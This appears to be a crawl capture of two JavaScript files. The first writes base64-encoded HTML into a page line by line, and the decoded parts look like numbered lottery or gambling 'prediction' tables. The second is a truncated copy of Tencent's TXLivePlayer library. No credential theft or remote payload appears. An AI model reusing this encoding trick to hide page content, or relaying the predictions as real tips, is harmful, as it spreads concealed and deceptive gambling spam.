document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/d89c6ad5d874002a.js
body_size: 28370
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nrJTorrDlpb08L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMjQuODkwMiU7IGhlaWdodDogMjYuMTQwNnB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMjfmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMjQuODkwMiU7IGhlaWdodDogMjYuMTQwNnB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMjfmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTPmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTPmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuInogpY8L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/lha3lsL48L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/nrJTorrDlpb08L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTLmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTLmnJ/[base64]/[base64]/nrJTorrDlpb08L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTHmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTHmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/56yU6K6w5aW9PC9zcGFuPjwvc3Ryb25nPjwvdGQ+CjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/opb/muLjosJzor60g77yaPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5oS/5oiR5aaC5pif5ZCb5aaC5pyI77yM5aSc5aSc5rWB5YWJ55u455qO5rSBPC9zcGFuPjwvc3Bhbj48L3A+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE1cHQ7IGNvbG9yOiAjMzc0ZWZkOyI+6Kej5p6Q77ya5oS/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/opb/muLjosJzor60g77yaPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5Lq65aaC6aOO5b6M5YWl5rGf5LqR77yM5oOF5Ly86Zuo6aaA6buP5Zyw57WuPC9zcGFuPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsgY29sb3I6ICMzNzRlZmQ7Ij7op6PmnpDvvJrkurrlpoLpo47lvozlhaXmsZ/[base64]/[base64]/[base64]/lsI/nqpfmmI7op6PvvJrlhZTom4fpvpnnjLTpvKDpuKE8L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]/5ri46LCc6K+tIO+8mjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPuS6jOWFq+i/veaxguS6lOi/n+eWke+8jOaJk+iQveeJmem9v+WSjOihgOWQnjwvc3Bhbj48L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyBjb2xvcjogIzM3NGVmZDsiPuino+aekO+8muS6jOWFq+i/veaxguS6lOi/[base64]/[base64]/puL/ov5DosJzor60gPC9zcGFuPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE1cHQ7Ij46PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5q2k55Sf6Ieq5piv5pyJ5oOF55e077yM5q2k5oGo5LiN5YWz6aOO5LiO5pyI44CCPC9zcGFuPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsgY29sb3I6ICMzNzRlZmQ7Ij7op6PmnpDvvJrmraTnlJ/oh6rmmK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+Jm5ic3A7PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyI+MDA55pyf6bi/[base64]/kOiwnOivrSA8L3NwYW4+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjo8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7kuozlhavov73msYLkupTov5/nlpE8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+77yM5omT6JC954mZ6b2/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjAwN+acn+m4v+i/[base64]/puL/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjAwNeacn+m4v+i/[base64]/puL/[base64]")));
document.writeln(utf8to16(strdecode("PHA+Jm5ic3A7PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyI+MDAz5pyf6bi/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsiPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMzc0ZWZkOyI+4pG077ya5ZCN6K+NICh+5a2Q44CBfuWEvynnm5vkuJzopb/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/nmoTlhoXlrqTjgII8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/ml4HkuIDlvKDnmq48L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGxpIGNsYXNzPSJob3ZlciIgaWQ9ImppaHVhZGFuc2h1YW5nNTAwMDBhMTkxIiBvbmNsaWNrPSJzZXRUYWIoJ2ppaHVhZGFuc2h1YW5nNTAwMDBhMTknLDEsMikiPjxmb250IGNvbG9yPSIjNGI1Y2M0Ij7mvrPpl6jlpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90YWJsZT48L2Rpdj4KCg==")));


--- FILE ---
content_type: application/x-javascript
request_url: https://cloudcache.tencent-cloud.com/open/qcloud/live/webrtc/js/TXLivePlayer-1.0.0.min.js
body_size: 30468
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).TXLivePlayer=t()}(this,(function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */var e=function(){return(e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function t(e,t,n,r){return new(n||(n=Promise))((function(i,o){function s(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}c((r=r.apply(e,t||[])).next())}))}function n(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=s.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=t.call(e,s)}catch(e){o=[6,e],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}function r(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function i(e){var t={exports:{}};return e(t,t.exports),t.exports}i((function(e,t){!function(e){var t="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==t&&t,n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};function r(e){return e&&DataView.prototype.isPrototypeOf(e)}if(n.arrayBuffer)var i=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&i.indexOf(Object.prototype.toString.call(e))>-1};function s(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function a(e){return"string"!=typeof e&&(e=String(e)),e}function c(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n.iterable&&(t[Symbol.iterator]=function(){return t}),t}function d(e){this.map={},e instanceof d?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function u(e){var t=new FileReader,n=l(t);return t.readAsArrayBuffer(e),n}function h(e){var t=new FileReader,n=l(t);return t.readAsText(e),n}function f(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function m(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:n.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:n.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():n.arrayBuffer&&n.blob&&r(e)?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=p(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(u)}),this.text=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return h(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(f(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(S)}),this.json=function(){return this.text().then(JSON.parse)},this}d.prototype.append=function(e,t){e=s(e),t=a(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},d.prototype.delete=function(e){delete this.map[s(e)]},d.prototype.get=function(e){return e=s(e),this.has(e)?this.map[e]:null},d.prototype.has=function(e){return this.map.hasOwnProperty(s(e))},d.prototype.set=function(e,t){this.map[s(e)]=a(t)},d.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},d.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),c(e)},d.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),c(e)},d.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),c(e)},n.iterable&&(d.prototype[Symbol.iterator]=d.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(e){var t=e.toUpperCase();return y.indexOf(t)>-1?t:e}function C(e,t){if(!(this instanceof C))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n=(t=t||{}).body;if(e instanceof C){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new d(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new d(t.headers)),this.method=g(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+(new Date).getTime());else{var i=/\?/;this.url+=(i.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function S(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),i=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(i))}})),t}function T(e){var t=new d;return e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var i=n.join(":").trim();t.append(r,i)}})),t}function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new d(t.headers),this.url=t.url||"",this._initBody(e)}C.prototype.clone=function(){return new C(this,{body:this._bodyInit})},v.call(C.prototype),v.call(E.prototype),E.prototype.clone=function(){return new E(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},E.error=function(){var e=new E(null,{status:0,statusText:""});return e.type="error",e};var b=[301,302,303,307,308];E.redirect=function(e,t){if(-1===b.indexOf(t))throw new RangeError("Invalid status code");return new E(null,{status:t,headers:{location:e}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(t){e.DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function R(r,i){return new Promise((function(o,s){var c=new C(r,i);if(c.signal&&c.signal.aborted)return s(new e.DOMException("Aborted","AbortError"));var p=new XMLHttpRequest;function l(){p.abort()}function u(e){try{return""===e&&t.location.href?t.location.href:e}catch(t){return e}}p.onload=function(){var e={status:p.status,statusText:p.statusText,headers:T(p.getAllResponseHeaders()||"")};e.url="responseURL"in p?p.responseURL:e.headers.get("X-Request-URL");var t="response"in p?p.response:p.responseText;setTimeout((function(){o(new E(t,e))}),0)},p.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},p.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},p.onabort=function(){setTimeout((function(){s(new e.DOMException("Aborted","AbortError"))}),0)},p.open(c.method,u(c.url),!0),"include"===c.credentials?p.withCredentials=!0:"omit"===c.credentials&&(p.withCredentials=!1),"responseType"in p&&(n.blob?p.responseType="blob":n.arrayBuffer&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(p.responseType="arraybuffer")),!i||"object"!=typeof i.headers||i.headers instanceof d?c.headers.forEach((function(e,t){p.setRequestHeader(t,e)})):Object.getOwnPropertyNames(i.headers).forEach((function(e){p.setRequestHeader(e,a(i.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",l),p.onreadystatechange=function(){4===p.readyState&&c.signal.removeEventListener("abort",l)}),p.send(void 0===c._bodyInit?null:c._bodyInit)}))}R.polyfill=!0,t.fetch||(t.fetch=R,t.Headers=d,t.Request=C,t.Response=E),e.Headers=d,e.Request=C,e.Response=E,e.fetch=R,Object.defineProperty(e,"__esModule",{value:!0})}(t)}));let o=!0,s=!0;function a(e,t,n){const r=e.match(t);return r&&r.length>=n&&parseInt(r[n],10)}function c(e,t,n){if(!e.RTCPeerConnection)return;const r=e.RTCPeerConnection.prototype,i=r.addEventListener;r.addEventListener=function(e,r){if(e!==t)return i.apply(this,arguments);const 